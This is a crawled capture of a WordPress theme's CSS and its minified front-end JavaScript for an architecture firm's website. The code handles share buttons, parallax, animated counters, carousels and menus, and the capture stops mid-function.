}
.rdy-portfolio-container.hover-10 figure:hover .figcaption h2,
.rdy-portfolio-container.hover-11 figure:hover .figcaption h2 {
  color: #4d4d4d;
}
.rdy-portfolio-container.hover-10 figure:hover .figcaption .description,
.rdy-portfolio-container.hover-11 figure:hover .figcaption .description {
  color: #4d4d4d;
}
#post-area.blog-list article .image-wrap:hover .entry-title a {
  color: #ffcb00 !important;
}
.row_section > .wpb_row {
  margin-left: -0px;
  margin-right: -0px;
}
.row_section > .wpb_row > .row-container {
  padding: 0px;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #ffcb00;
}
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background-color: #ffcb00;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #ffcb00 !important;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale {
  background-color: #ffcb00;
  color: #000;
}
.woocommerce .wc-product-row {
  margin-left: -15px;
  margin-right: -15px;
}
.woocommerce .wc-product-row li.product {
  padding-left: 15px;
  padding-right: 15px;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
form.mc4wp-form p:first-child input,
form.mc4wp-form p:nth-child(2) input {
  padding: 13px 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.0.14
body_size: 20730
content:
var rdyGlobals={};rdyGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),rdyGlobals.isAndroid=/(Android)/.test(navigator.userAgent),rdyGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),rdyGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),rdyGlobals.isiPad=/(iPad)/.test(navigator.userAgent),rdyGlobals.isBuggy=navigator.userAgent.match(/AppleWebKit/)&&"undefined"==typeof window.ontouchstart&&!navigator.userAgent.match(/Chrome/),rdyGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),rdyGlobals.isMobile?document.documentElement.className+=" mobile-true":document.documentElement.className+=" mobile-false",rdyGlobals.logoURL=!1,rdyGlobals.logoH=!1,rdyGlobals.logoW=!1,rdyGlobals.isHovering=!1;var $=jQuery.noConflict();!function(a){function b(){function b(){return j("https://www.facebook.com/sharer/sharer.php",{u:g}),!1}function c(){return j("https://plus.google.com/share",{url:g}),!1}function d(){var b=encodeURIComponent(a(document).find("title").text());return j("https://twitter.com/intent/tweet",{text:b,url:g}),!1}function e(){var b=encodeURIComponent(a(document).find("title").text());return j("https://www.linkedin.com/shareArticle",{text:b,url:g}),!1}function f(){var b=encodeURIComponent(a(document).find("title").text()),c=a(this).data("featured-image")?a(this).data("featured-image"):"";return j("https://www.pinterest.com/pin/create/button",{url:g,media:c,description:b}),!1}var g=window.location.href.replace(window.location.hash,"");String.prototype.to_rfc3986=function(){var a;return a=encodeURIComponent(this),a.replace(/[!'()*]/g,function(a){return"%"+a.charCodeAt(0).toString(16)})};var h=function(a){return a=a.to_rfc3986(),decodeURIComponent(a)!==a},i=function(a){return"undefined"==typeof a||h(a)?a:a.to_rfc3986()},j=function(a,b){var c,d,e,f;return null==b&&(b={}),d={width:500,height:350},d.top=screen.height/2-d.height/2,d.left=screen.width/2-d.width/2,e=function(){var a;a=[];for(c in b)f=b[c],a.push(""+c+"="+i(f));return a}.call(this).join("&"),e&&(e="?"+e),window.open(a+e,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,left="+d.left+",top="+d.top+",width="+d.width+",height="+d.height)};a("body").on("click",".post-share-buttons .fa-facebook",b),a("body").on("click",".post-share-buttons .fa-google-plus",c),a("body").on("click",".post-share-buttons .fa-twitter",d),a("body").on("click",".post-share-buttons .fa-pinterest",f),a("body").on("click",".post-share-buttons .fa-linkedin",e)}function c(){if(a(".navigation-bar.type1").length){var b=function(){var b=a(window).scrollTop(),c=2e3;a("#navigation-bar-side").length&&(c=a("#navigation-bar-side").offset().top-a(window).height());var d=a(".content-area .hentry").offset().top-a(window).height()+200;b>d&&b<c?a(".navigation-bar.type1").addClass("sticky"):a(".navigation-bar.type1").removeClass("sticky")};a(".content-area .hentry").length&&a(window).scroll(function(){b()})}if(a(".navigation-bar.type2").length){var c=!1,d=function(){var b=a(window).scrollTop();if(a("#navigation-bar-side").length)var d=a("#navigation-bar-side").offset().top-a(window).height();var e=a(".content-area .hentry").offset().top-a(window).height()+200;b>e&&b<d?c||(c=!0,a(".navigation-bar.type2").velocity("stop").velocity("fadeIn",{duration:500})):c&&(c=!1,a(".navigation-bar.type2").velocity("stop").velocity("fadeOut",{duration:500}))};d(),a(".content-area .hentry").length&&a(window).scroll(function(){d()})}}function d(){a(".b_list").each(function(){var b=a(this),c=a(this).data("list-icon"),d=a(this).data("animation"),e=!!a(this).data("animation-repeat");0==a(this).find("li i").length&&(c&&a(this).find("li").prepend('<i class="'+c+'"></i> '),d&&(a(this).waypoint(function(a){if("down"==a){var c=b.find("li");c.each(function(a){jQuery(this).delay(250*a).animate({opacity:"1",left:"0"},350,"easeOutCubic")})}},{offset:"90%",triggerOnce:!e}),e&&a(this).waypoint(function(a){if("up"==a){var c=b.find("li");c.each(function(a){jQuery(this).css({opacity:"0",left:"-20px"})})}},{offset:"110%"})))})}function e(){a.Velocity.RegisterUI("portfolio.slideLeftIn",{defaultDuration:100,calls:[[{opacity:[1,0],translateX:[0,-30],translateZ:0},{easing:"easeOutCubic"}]]}),a.Velocity.RegisterUI("portfolio.slideUpIn",{defaultDuration:100,calls:[[{opacity:[1,0],translateY:[0,30],translateZ:0},{easing:"easeOutCubic"}]]}),a.Velocity.RegisterUI("portfolio.fadeIn",{defaultDuration:150,calls:[[{opacity:[1,0]},{easing:"easeOutCubic"}]]}),a(".rdy-portfolio-container.list-animation").each(function(){var b,c,d=a(this),e=!!a(this).data("animation-repeat");"slideLeftIn"==a(this).data("animation")?(b="portfolio.slideLeftIn",c={opacity:"0",transform:"translateX(-30px)"}):"slideUpIn"==a(this).data("animation")?(b="portfolio.slideUpIn",c={opacity:"0",transform:"translateY(30px)"}):"fadeIn"==a(this).data("animation")&&(b="portfolio.fadeIn",c={opacity:"0"}),a(this).find(".hentry").length>0&&b&&(a(this).waypoint(function(a){if("down"==a){var c=d.find(".hentry");c.velocity("stop").velocity(b,{stagger:300})}},{offset:"90%",triggerOnce:!e}),e&&a(this).waypoint(function(a){if("up"==a){var b=d.find(".hentry");b.each(function(a){jQuery(this).css(c)})}},{offset:"110%"}))})}function f(){var b=parseInt(a("#page-header-bg").attr("data-height"),10);if(a("#fancy-header").length>0){var c=a("body #fancy-header.fullscreen-header").length>0,d=a("#wpadminbar").length>0?a("#wpadminbar").height():0,e=a("#fancy-header").height();if(b=a(window).height()-d,a(window).width()<992?b-=a("#header").height():(a("#header-menu.static-layout.with-background").length&&(b-=a("#header-menu").height()),a("#header-menu.fixed-layout").length&&!a("#header").data("background-appear")&&a("#header-menu.with-background").length&&(b-=a("#header-menu").height())),c&&(e=b,a("#fancy-header").css({height:b+"px","min-height":b+"px"}).removeClass("not-loaded"),a("#fancy-header .col-table").css({height:b+"px"})),!rdyGlobals.isMobile){var f=a("#fancy-header .scroll-animation");if(f.data("opacity")&&f.data("down")){if(a("#fancy-header").hasClass("fh-va-bottom")){var g;g=c?.25*parseInt(e,10):.4*parseInt(e,10)}else g=.5*parseInt(e,10);y(f,[[0,"opacity:1;transform: translateY(0px)"],[parseInt(e,10),"opacity:0;transform: translateY("+g+"px)"]])}else f.data("opacity")?a("#fancy-header").hasClass("fh-va-bottom")?y(f,[[0,"opacity:1;"],[.7*e,"opacity:0;"]]):y(f,[[0,"opacity:1;"],[.5*e,"opacity:0;"]]):f.data("down")&&y(f,[[0,"transform: translateY(0px)"],[parseInt(b,10),"transform: translateY("+parseInt(b,10)/2+"px)"]]);if(window.skrollr){var h=skrollr.init({smoothScrolling:!1,forceHeight:!1,mobileCheck:function(){return!1}});h.refresh()}}a("#fancy-header.fullscreen-header").css("opacity","1"),a("#fancy-header .background-container:not(.fancy_parallax)").each(function(){var b={};a(this).data("bg_animation")&&(b={effect:"fadeIn",effectspeed:a('#fancy-header .background-container[data-bg_animation="1"]').length?1e3:0}),a(window).width()<992&&a(this).data("original-mobile")?(b.data_attribute="original-mobile",a(this).lazyload(b)):a(this).data("original")&&a(this).lazyload(b)})}setTimeout(function(){a("#fancy-header").css("overflow","hidden")},800)}function g(){a(".post-wrapper .video, body.single-post article.video .video-wrap").fitVids()}function h(){"use strict";a(".rdy-clients-shortcode.column-style").each(function(){function b(){if(h>i){d.unwrap();for(var a=0;a<d.length;a+=f)d.slice(a,a+f).wrapAll('<ul style="'+e+'"></ul>')}else if(h<j){d.unwrap();for(var a=0;a<d.length;a+=2)d.slice(a,a+2).wrapAll('<ul class="rdy-clients-fixed-list" style="'+e+'"></ul>')}else if(h<i){d.unwrap();for(var a=0;a<d.length;a+=3)d.slice(a,a+3).wrapAll('<ul class="rdy-clients-fixed-list" style="'+e+'"></ul>')}}var c=a(this),d=c.find("li"),e=c.find("ul").attr("style"),f=c.find("ul:first-of-type li").length,g=a(window),h=g.innerWidth(),i=935,j=742;void 0==e&&(e=""),b(),a(window).on("debouncedresize",function(){h=g.innerWidth(),b()})})}function i(){"use strict";if(window.skrollr){var b=function(){var b=!1;return a("#fancy-header .fancy_parallax-inner").remove(),a("#fancy-header .fancy_parallax").each(function(){var c,d,e;b=!0,c=110,a(window).width()<992&&a(this).data("original-mobile")&&(c=110,e=a(this).data("original-mobile")),e||(e=a(this).data("vcParallaxImage"));var f=a(this),g=new Image;g.src=e,g.onload=function(){d=a("<div />").css({opacity:0}).addClass("fancy_parallax-inner").appendTo(f),d.height(c+"%"),d.velocity("transition.fadeIn"),void 0!==e&&d.css("background-image","url("+e+")"),d.attr("data-start","top: -10%").attr("data-top-bottom","top:  20%"),z.fxGlitchOverlayHeader()}}),b&&window.skrollr&&(window.onload=function(){window.skrollr&&"undefined"!=typeof skrollr.get()&&skrollr.get().refresh()}),!1};b()}}function j(){"use strict";a(".b_counter_holder.random").length&&a(".b_counter_holder.random").each(function(){var b=a(this).find(".counter .digit");if(!b.hasClass("executed")){b.addClass("executed");var c=b.data("animation"),d=b.data("speed")?b.data("speed"):2e3,e=(b.data("delay")?b.data("delay"):0,this);b.waypoint(function(f){a(e).css("opacity","1"),b.absoluteCounter({speed:d,fadeInDelay:1e3,onComplete:function(){c&&b.velocity({scaleX:1.1,scaleY:1.1,opacity:.8},50,{easing:"easeOutElastic"}).velocity({scaleX:1,scaleY:1,opacity:1},100,{easing:"easeOutElastic"})}})},{offset:"90%",triggerOnce:!0})}})}function k(){"use strict";a(".b_counter_holder.zero").length&&a(".b_counter_holder.zero").each(function(){var b=a(this).find(".counter .digit");if(!b.hasClass("executed")){b.addClass("executed");var c=this,d=!b.data("repeat"),e=b.data("animation"),f=b.data("speed")?b.data("speed")/1e3:2.5,g={useEasing:!0,useGrouping:!0,separator:b.data("separator")?b.data("separator"):""};b.waypoint(function(d){"down"==d&&setTimeout(function(){a(c).css("opacity","1");var d=new CountUp(b[0],0,b.data("count"),0,f,g);d.start(function(){e&&(a(c).velocity("stop").velocity({scaleX:1.1,scaleY:1.1},{duration:100,easing:"easeInOut"}).velocity({scaleX:1,scaleY:1},{duration:600,easing:[200,8]}),setTimeout(function(){a(c).css({opacity:.3}).velocity({opacity:1},{duration:1e3,queue:!1,easing:"easeOutExpo"})},0))})},a(c).data("delay")?b.data("delay"):0)},{offset:"90%",triggerOnce:d})}})}function l(){if(a(".b_counter_holder.motion").each(function(){var b=a(this).find(".counter");if(b.is("[data-symbol]")){"before"==b.attr("data-symbol-pos")?b.find(".digit").prepend('<div class="symbol-wrap"><span class="symbol">'+b.attr("data-symbol")+"</span></div>"):b.find(".digit").append('<div class="symbol-wrap"><span class="symbol">'+b.attr("data-symbol")+"</span></div>");var c=b.attr("data-symbol-size")==b.find(".digit").attr("data-number-size");b.find(".symbol-wrap").css({"font-size":c+"px","line-height":c+"px"})}b.find(".digit").css({"font-size":b.find(".digit").attr("data-number-size")+"px","line-height":b.find(".digit").attr("data-number-size")+"px"})}),!a("body").hasClass("mobile")){var b="";a(".b_counter_holder.motion").each(function(c){var d=a(this).find(".counter");d.addClass("instance-"+c);var e=d.find(".digit").css("color"),f=e.match(/^rgb\((\d+)\,\s*(\d+)\,\s*(\d+)\)$/),g=f[1],h=f[2],i=f[3],j="rgba("+g+","+h+","+i+",0.2)",k="rgba("+g+","+h+","+i+",1)",l=parseInt(d.find(".digit").css("font-size"),10);b+="@keyframes motion-blur-number-"+c+" {  0% { color: "+j+"; text-shadow: 0 "+l/20+"px 0 "+j+", 0 "+l/10+"px 0 "+j+", 0 "+l/6+"px 0 "+j+", 0 "+l/5+"px 0 "+j+", 0 "+l/4+"px 0 "+j+", 0 -"+l/20+"px 0 "+j+", 0 -"+l/10+"px 0 "+j+", 0 -"+l/6+"px 0 "+j+", 0 -"+l/5+"px 0 "+j+", 0 -"+l/4+"px 0 "+j+"; opacity: 0; transform: translateZ(0px) translateY(-100%); -webkit-transform: translateZ(0px) translateY(-100%); } 35% { opacity: 1 }100% { color: "+k+"; text-shadow: none; transform: translateZ(0px) translateY(0px); -webkit-transform: translateZ(0px) translateY(0px); } } @-webkit-keyframes motion-blur-number-"+c+" {  0% { color: "+j+"; text-shadow: 0 "+l/20+"px 0 "+j+", 0 "+l/10+"px 0 "+j+", 0 "+l/6+"px 0 "+j+", 0 "+l/5+"px 0 "+j+", 0 "+l/4+"px 0 "+j+", 0 -"+l/20+"px 0 "+j+", 0 -"+l/10+"px 0 "+j+", 0 -"+l/6+"px 0 "+j+", 0 -"+l/5+"px 0 "+j+", 0 -"+l/4+"px 0 "+j+"; opacity: 0; transform: translateZ(0px) translateY(-100%); -webkit-transform: translateZ(0px) translateY(-100%); } 35% { opacity: 1 }100% { color: "+k+"; text-shadow: none; transform: translateZ(0px) translateY(0px); -webkit-transform: translateZ(0px) translateY(0px); } } .b_counter_holder .counter.motion.instance-"+c+" .digit span.in-sight { animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-"+c+"; -webkit-animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-"+c+"; } ";var m=d.find(".symbol-wrap").clone();d.find(".symbol-wrap").remove();var n=d.find(".digit").text().split(""),o=d.find(".digit");o.empty(),a.each(n,function(a,b){" "==b&&(b="&nbsp;"),o.append("<span>"+b+"</span>")}),d.has("[data-symbol]")&&("after"==d.attr("data-symbol-pos")?o.append(m):o.prepend(m))});var c=document.head||document.getElementsByTagName("head")[0],d=document.createElement("style");d.type="text/css",d.styleSheet?d.styleSheet.cssText=b:d.appendChild(document.createTextNode(b)),c.appendChild(d),a(".b_counter_holder.motion").each(function(){var b=a(this).find(".counter");a(this).css("opacity",1);var c=b.hasClass("motion")?"90%":"105%",d=!b.find(".digit").data("repeat");b.waypoint(function(c){b.hasClass("motion")&&"down"==c&&(b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),b.find("span").each(function(b){var c=a(this);setTimeout(function(){c.addClass("in-sight")},200*b)})))},{offset:c,triggerOnce:d}),b.waypoint(function(a){b.hasClass("motion")&&"up"==a&&(b.removeClass("animation-triggered"),b.find("span").removeClass("in-sight"))},{offset:"110%",triggerOnce:d})})}}function m(b){"use strict";a(b).css("opacity","1");var c=parseFloat(a(b).data("percent")),d=1500;""!==a(b).data("animation-speed")&&"0"!=a(b).data("animation-speed")&&(d=a(b).data("animation-speed")),a(b).find(".tocounter").countTo({from:0,to:c,speed:d,refreshInterval:50})}function n(){"use strict";a(".b_percentage").length&&a(".b_percentage").each(function(){var b="#ff0000";""!==a(this).data("active")&&(b=a(this).data("active"));var c="#eeeeee";""!==a(this).data("noactive")&&(c=a(this).data("noactive"));var d=10,e=1500;""!==a(this).data("linewidth")&&(d=a(this).data("linewidth")),""!==a(this).data("animation-speed")&&"0"!=a(this).data("animation-speed")&&(e=a(this).data("animation-speed"));var f=174;""!==a(this).data("width")&&(f=parseInt(a(this).data("width"),10),f>30||(f=174));var g="butt";"1"==a(this).data("round")&&(g="round"),a(this).width(f),a(this).height(f),a(this).css("line-height",f+"px");var h=this;a(this).waypoint(function(i){m(a(h)),a(h).parent().css("opacity","1"),a(h).easyPieChart({barColor:b,trackColor:c,scaleColor:!1,lineCap:g,lineWidth:d,animate:e,size:f})},{offset:"90%",triggerOnce:!0})})}function o(){"use strict";a(".b_message").length&&a(".b_message").each(function(){a(this).find(".close").click(function(b){b.preventDefault(),a(this).parent().parent().fadeOut(500)})})}function p(){"use strict";a(".rdy-owlslider.rdy-script-call").each(function(){a(this).find(".rdy-owl-slides").owlCarousel({autoplay:a(this).data("autoplay"),smartSpeed:a(this).data("animationspeed"),autoplayTimeout:4e3,autoplayHoverPause:a(this).data("pauseonhover"),items:a(this).data("maxitems"),loop:!0,responsiveClass:!0,dots:!1,nav:!1,responsive:{0:{items:2},768:{items:a(this).data("maxitems")}}})}),a(".owl-testimonials").each(function(){var b=!1,c=0,d=!0,e=!0,f="",g="";a(this).data("autoslide")&&(b=!0,c=a(this).data("autoslide")),"fadein"==a(this).data("animation")?(f="fadeIn",g=""):"downflip"==a(this).data("animation")&&(f="flipInX",g="fadeOutDown"),1==a(this).find(".item").length&&(d=!1,e=!1),a(this).owlCarousel({autoplay:b,autoplayTimeout:c,autoplayHoverPause:!0,themeClass:"owl-testimonials",autoHeight:!0,dots:e,nav:e,navText:["",""],items:1,loop:d,animateIn:f,animateOut:g})}),a(".owl-slider").each(function(){a(this).owlCarousel({autoplay:!0,navSpeed:700,smartSpeed:700,autoheight:!1,themeClass:"owl-theme-slider",dots:!1,nav:!0,navText:["",""],items:1,loop:!0})}),a(".products.owl-carousel").each(function(){var b=!1,c=0,d=!1,e=!1,f=a(this).data("columns")?a(this).data("columns"):3;a(this).data("autoslide")&&(b=!0,c=a(this).data("autoslide")),a(this).data("slider-dots")&&(e=!0),a(this).data("slider-nav")&&(d=!0),a(this).owlCarousel({autoplay:b,autoplayTimeout:c,autoplayHoverPause:!0,autoheight:!1,themeClass:"owl-theme-slider",dots:e,nav:d,navText:["",""],items:f,loop:!1,responsive:{0:{items:1},600:{items:2},960:{items:f}}})})}function q(){"use strict";a(".mfp-lightbox").magnificPopup&&a(".mfp-lightbox").magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(".rdy_gallery").magnificPopup&&a(".rdy_gallery").each(function(){a(this).magnificPopup({delegate:"figure > a",type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400})}),a(".rdy-video-lightbox").magnificPopup&&(a(".rdy-video-lightbox").magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",fixedContentPos:!1,closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(".rdy-video-lightbox").on("click",function(a){return!1}))}function r(b){var c=b.find(".fx-motion"),d=b.find(".fx-motion img"),e=b.data("imgRatio"),f=b.innerWidth()/b.innerHeight();e>f?(a(d).css("height","100%").css("width","auto"),c.css("height","100%").css("width","auto")):f>e&&(a(d).css("width","100%").css("height","auto"),c.css("width","100%").css("height","auto"))}function s(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}}function t(){if(a("body.woocommerce").hasClass("single-product")&&a.isFunction(window.vc_tabsBehaviour)&&vc_tabsBehaviour(),!rdyGlobals.isMobile){var b=a(".product-zoom .easyzoom").easyZoom({loadingNotice:""});if(a(".product-zoom .easyzoom").length>0){var c=b.data("easyZoom");a("table.variations").on("change","select",function(){c.teardown(),c._init()})}}if(void 0!=jQuery.fn.isotope){var d=a(".woocommerce .products.products-grid");d.each(function(){var b=a(this).parent(".woocommerce-shortcode").length?1:0,c=a(this);c.imagesLoaded(function(){c.hasClass("woo-masonry")&&!b?c.isotope({itemSelector:".product-item, .shop-item",masonry:{}}):c.isotope({itemSelector:".product-item, .shop-item",layoutMode:"fitRows"}),c.hasClass("wc_catalog_animation")&&c.one("layoutComplete",function(a,b){window.skrollr&&skrollr.get().refresh()}),c.isotope("layout"),setTimeout(function(){a(window).trigger("resize")},150)})}),a(window).on("debouncedresize",function(){window.skrollr&&skrollr.get().refresh()})}}function u(){"use strict";a("body").hasClass("woocommerce-page")&&"function"==typeof jQuery(".qty").spinner&&(jQuery(".qty").spinner({min:1}),jQuery(".ui-spinner-button.ui-spinner-up").html("+"),jQuery(".ui-spinner-button.ui-spinner-down").html("-"))}function v(){!function(a){a(".js-height-full").height(a(window).height())}(jQuery)}function w(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return"u"+a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}function x(){var b=[];a(".vc_icon_element").each(function(c){function d(){var a=f.data("svg-animation-delay")&&f.data("svg-animation-delay").length>0&&"false"!=f.data("animation")?f.data("svg-animation-delay"):0;1==b[f.attr("id").slice(-1)].isReady?(f.css("opacity","1"),setTimeout(function(){b[f.attr("id").slice(-1)].reset().play()},a)):setTimeout(d,50)}function e(){b[f.attr("id").slice(-1)].reset().stop()}var f=a(this),g=f.find(".vc_icon_element-icon").data("svg");if("undefined"!=typeof g){navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|BlackBerry|Opera Mini)/)&&f.attr("svg-animation","false"),a(this).attr("id","icon-svg-instance-"+c);var h=f.is("[data-svg-animation-speed]")&&f.attr("data-svg-animation-speed").length>0?f.attr("data-svg-animation-speed"):500,i=f.is("[data-svg-animation-type]")?f.attr("data-svg-animation-type"):"delayed",j=Vivus.LINEAR;if("EASE"==f.data("svg-animation-timing")?j=Vivus.EASE:"EASE_OUT"==f.data("svg-animation-timing")?j=Vivus.EASE_OUT:"EASE_OUT"==f.data("svg-animation-timing")?j=Vivus.EASE_OUT:"EASE_IN"==f.data("svg-animation-timing")?j=Vivus.EASE_IN:"EASE_OUT_BOUNCE"==f.data("svg-animation-timing")&&(j=Vivus.EASE_OUT_BOUNCE),f.data("svg-animation")||(h=1,f.css("opacity","1")),b[c]=new Vivus(f.find(".vc_icon_element-inner").get(0),{type:i,pathTimingFunction:Vivus.EASE_OUT,animTimingFunction:j,duration:h,file:g,onReady:e}),f.find("span").remove(),1!==h){var f=a(this);a(this).waypoint(function(a){d(),f.addClass("animated-in")},{offset:"90%",triggerOnce:!0})}else d()}})}var y=function(a,b){for(var c=0,d=b.length;c<d;c++){var e=b[c],f=e[0],g=e[1];a.attr("data-"+f,g)}};a.fn.exists=function(){return a(this).length>0},a.fn.loaded=function(b,c,d){var e=this.length;return e>0?this.each(function(){var d=this,f=a(d);f.on("load.rdy",function(d){a(this).off("load.rdy"),"function"==typeof b&&b.call(this),--e<=0&&"function"==typeof c&&c.call(this)}),d.complete&&void 0!==d.complete?f.trigger("load.rdy"):d.src=d.src}):d?("function"==typeof c&&c.call(this),this):void 0},window.isDesktop=!0,window.vc_rowBehaviour=function(){function a(){var a,b,c=new Array,e=.25,f=document.documentElement.scrollTop||document.body.scrollTop,g=(window.innerWidth||document.documentElement.clientWidth,window.innerHeight||document.documentElement.clientHeight);d(".vc_parallax-inner").remove(),d(".vc_parallax[data-vc-parallax]").each(function(){"on"===d(this).data("vcParallaxOFade")&&d(this).children(".row-container").children(".row-inner").attr("data-5p-top-bottom","opacity:0;").attr("data-50p-top-bottom","opacity:1;");var e=d("<div/>").addClass("vc_parallax-inner").appendTo(d(this));a=d(this).data("vcParallaxImage"),b=vcExtractYoutubeId(a),b?insertYoutubeVideoAsBackground(e,b):"undefined"!=typeof a&&e.css("background-image","url("+a+")"),c.push(e)}),setParallaxOffset=function(a,b){var c="translate3d(0, "+b+"px, 0)";a.css({"-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,"-o-transform":c,transform:c})},parallaxRowCol=function(a){var b;if("object"==typeof c)for(var d=0;d<c.length;d++){var f=c[d],h=c[d].parent(),i=f.outerHeight(),j=h.outerHeight(),k=a+(null!==h?h.get(0).getBoundingClientRect().top:0),l=g+a-k;l>0&&l<j+g&&(b=(l-g)*e,Math.abs(b)<i-j?setParallaxOffset(f,b):setParallaxOffset(f,i-j))}},scrollFunction=function(){parallaxRowCol(f)},window.addEventListener("scroll",function(a){f=document.documentElement.scrollTop||document.body.scrollTop,scrollFunction()},!1),parallaxRowCol(f),window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions))}function b(){var a=d(".vc_row-o-full-height:first");if(a.length){var b,c,e,f;b=d(window),c=b.height(),e=a.offset().top,c>e&&(f=100-e/(c/100),a.css("min-height",f+"vh"))}d(document).trigger("vc-full-height-row",a)}function c(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");(b>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&d(".rdy_vc_row-o-full-height").each(function(){d(this).addClass("rdy_vc_ie-flexbox-fixer")}),(b>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&d(".rdy_vc_row-o-equal-height > .row-container > .row-inner").each(function(){"flex"===d(this).css("display")&&d(this).find(".vc_column-inner > .wpb_wrapper").addClass("rdy_vc_ie-flexbox-fixer-h")})}var d=window.jQuery;d(window).off("resize.vcRowBehaviour"),b(),c(),vc_initVideoBackgrounds(),a()},a(window).load(function(){c(),z.can.init()}),jQuery(document).ready(function(a){function c(){a(window).scrollTop()>I?(F.css({"background-color":J}),K&&jQuery("#header, #header-menu").removeClass("mark-"+K+" mark-logo-"+K),L&&F.addClass("show_bottomline"),M&&F.addClass("with-shadow")):(F.css("background-color","transparent"),K&&jQuery("#header, #header-menu").addClass("mark-"+K+" mark-logo-"+K),L&&F.removeClass("show_bottomline"),M&&F.removeClass("with-shadow"))}function m(b){if(jQuery("#header").toggleClass("menu-opened"),F.toggleClass("menu-opened"),jQuery("html").hasClass("popup_menu_opened")?jQuery("html").removeClass("popup_menu_opened"):jQuery("html").addClass("popup_menu_opened"),F.hasClass("slidedown-layout")&&(F.hasClass("menu-opened")?(jQuery('.body-overlay[data-menu="1"]').show(0).fadeTo("fast",1),F.velocity("stop"),F.css({clip:"rect(0px "+a(window).width()+"px 0px 0px)"}),F.velocity({clipBottom:F.height()+6},{duration:700,easing:[.19,1,.22,1],complete:function(){F.css({clip:"auto"})}})):(F.velocity("stop"),F.css({clip:"rect(0px "+a(window).width()+"px "+(F.height()+6)+"px 0px)"}),jQuery('.body-overlay[data-menu="1"]').fadeTo("fast",0,function(){a(this).hide(0)}),setTimeout(function(){F.velocity({clipBottom:0},{duration:800,easing:[.19,1,.22,1],queue:!1,complete:function(){}})},0))),a(window).width()<992&&(G.hasClass("menu-opened")?(G.velocity("stop").velocity({translateY:"-110%"},{duration:800,easing:[.19,1,.22,1],complete:function(){G.css({visibility:"hidden"})}}),G.removeClass("menu-opened")):(G.css({visibility:"visible"}).velocity("stop").velocity({translateY:["0%","-110%"]},{duration:900,easing:[.19,1,.22,1],queue:!1,complete:function(){}}),G.addClass("menu-opened"))),F.hasClass("slidedown-full-layout")){var c=jQuery("#header-menu.slidedown-full-layout #main-menu");jQuery("html").hasClass("popup_menu_opened")?c.delay(100).velocity({opacity:[1,0]},900):(c.velocity("stop"),c.css({opacity:0}))}b&&b.preventDefault()}function r(b){jQuery("#header").toggleClass("search-opened"),H.toggleClass("search-opened"),jQuery("html").hasClass("popup_search_opened")?(jQuery("html").removeClass("popup_search_opened"),H.velocity({translateY:"-"+(H.height()+2)},{duration:500,easing:[.19,1,.22,1],complete:function(){a(this).css({display:"none"})}}),jQuery('.body-overlay[data-search="1"]').fadeTo("fast",0,function(){a(this).hide(0)})):(jQuery("html").addClass("popup_search_opened"),H.velocity({translateY:[0,"-"+H.height()]},{duration:400,display:"block",easing:[.19,1,.22,1],complete:function(){}}),jQuery('.body-overlay[data-search="1"]').show(0).fadeTo("fast",1,function(){a("input.search-field").focus()})),b&&b.preventDefault()}function w(){var b={duration:300,easing:"easeInOut"};a(".anm-arrow-left-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateX:-10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateX:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateX:0},b)})}),a(".anm-arrow-right-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateX:10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateX:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateX:0},b)})}),a(".anm-arrow-up-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateY:-10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateY:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateY:0},b)})}),a(".anm-arrow-down-hv").each(function(){a(this).mouseenter(funct